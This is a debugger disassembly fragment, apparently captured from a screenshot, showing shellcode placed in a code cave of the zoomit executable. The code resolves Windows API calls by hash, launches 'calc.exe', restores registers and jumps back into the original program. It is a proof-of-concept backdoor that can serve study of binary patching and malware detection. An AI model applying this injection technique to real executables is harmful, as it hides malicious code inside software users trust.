 00B574F9 68 318B6F87 push 876F8B31
00B574FE FFD5 call ebp
00B57500 BB E01D2A0A mov ebx,A2A1DE0
00B57505 68 A695BD9D push 9DBD95A6
00B5750A FFD5 call ebp
00B5750C 3C 06 cmp al,6
00B5750E 7C 0A jl zoomit.B5751A
00B57510 80FB E0 cmp bl,E0
00B57513 75 05 jne zoomit.B5751A
00B57515 BB 4713726F mov ebx,6F721347
00B5751A 6A 00 push 0
00B5751C 53 push ebx
00B5751D FFD5 call ebp
00B5751F 6361 6C arpl word ptr ds:[ecx+6C],sp
00B57522 632E arpl word ptr ds:[esi],bp esi:EntryPoint
00B57524 65:78 65 js zoomit.B5758C
00B57527 0000 add byte ptr ds:[eax],al
00B57529 9D popfd
00B5752A 61 popad
00B5752B E8 BF5BFDFF call zoomit.B2D0EF
00B57530 E9 1555FDFF jmp zoomit.B2CA4A
00B57535 0000 add byte ptr ds:[eax],al
00B57537 0000 add byte ptr ds:[eax],al
00B57539 0000 add byte ptr ds:[eax],al
00B5753B 0000 add byte ptr ds:[eax],al
00B5753D 0000 add byte ptr ds:[eax],al
00B5753F 0000 add byte ptr ds:[eax],al
00B57541 0000 add byte ptr ds:[eax],al
00B57543 0000 add byte ptr ds:[eax],al
00B57545 0000 add byte ptr ds:[eax],al
00B57547 0000 add byte ptr ds:[eax],al
00B57549 0000 add byte ptr ds:[eax],al